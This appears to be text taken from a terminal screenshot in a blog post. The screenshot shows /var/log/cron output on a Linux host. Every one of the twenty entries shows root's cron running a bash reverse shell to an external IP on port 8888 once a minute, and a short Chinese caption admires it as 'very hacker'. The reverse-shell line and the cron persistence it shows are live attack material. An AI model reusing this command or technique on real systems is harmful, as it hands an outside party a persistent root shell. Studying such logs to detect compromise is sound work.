 Applications Places Terminal en
root@localhost:~/Desktop
File Edit View Search Terminal Help
[root@localhost Desktop]# tail -10000f /var/log/cron | grep 'bash'
Oct 18 19:41:01 localhost CROND[15085]: (root) CMD (bash -i>& /dev/tcp/104.168.147.13/8888 0>&1)
Oct 18 19:42:01 localhost CROND[15150]: (root) CMD (bash -i>& /dev/tcp/104.168.147.13/8888 0>&1)
Oct 18 19:43:01 localhost CROND[15175]: (root) CMD (bash -i>& /dev/tcp/104.168.147.13/8888 0>&1)
Oct 18 19:44:01 localhost CROND[15198]: (root) CMD (bash -i>& /dev/tcp/104.168.147.13/8888 0>&1)
Oct 18 19:45:01 localhost CROND[15221]: (root) CMD (bash -i>& /dev/tcp/104.168.147.13/8888 0>&1)
Oct 18 19:46:01 localhost CROND[15244]: (root) CMD (bash -i>& /dev/tcp/104.168.147.13/8888 0>&1)
Oct 18 19:47:01 localhost CROND[15267]: (root) CMD (bash -i>& /dev/tcp/104.168.147.13/8888 0>&1)
Oct 18 19:48:01 localhost CROND[15289]: (root) CMD (bash -i>& /dev/tcp/104.168.147.13/8888 0>&1)
Oct 18 19:49:01 localhost CROND[15311]: (root) CMD (bash -i>& /dev/tcp/104.168.147.13/8888 0>&1)
Oct 18 19:50:01 localhost CROND[15367]: (root) CMD (bash -i>& /dev/tcp/104.168.147.13/8888 0>&1)
Oct 18 19:51:01 localhost CROND[15393]: (root) CMD (bash -i>& /dev/tcp/104.168.147.13/8888 0>&1)
Oct 18 19:52:01 localhost CROND[15420]: (root) CMD (bash -i>& /dev/tcp/104.168.147.13/8888 0>&1)
Oct 18 19:53:01 localhost CROND[15477]: (root) CMD (bash -i>& /dev/tcp/104.168.147.13/8888 0>&1)
Oct 18 19:54:01 localhost CROND[15536]: (root) CMD (bash -i>& /dev/tcp/104.168.147.13/8888 0>&1)
Oct 18 19:55:01 localhost CROND[15562]: (root) CMD (bash -i>& /dev/tcp/104.168.147.13/8888 0>&1)
Oct 18 19:56:01 localhost CROND[15585]: (root) CMD (bash -i>& /dev/tcp/104.168.147.13/8888 0>&1)
Oct 18 19:57:01 localhost CROND[15608]: (root) CMD (bash -i>& /dev/tcp/104.168.147.13/8888 0>&1)
Oct 18 19:58:01 localhost CROND[15634]: (root) CMD (bash -i>& /dev/tcp/104.168.147.13/8888 0>&1)
Oct 18 19:59:02 localhost CROND[15658]: (root) CMD (bash -i>& /dev/tcp/104.168.147.13/8888 0>&1)
Oct 18 20:00:01 localhost CROND[15682]: (root) CMD (bash -i>& /dev/tcp/104.168.147.13/8888 0>&1)
这波很hacker
https://blog.csdn.net/LUOBIKUN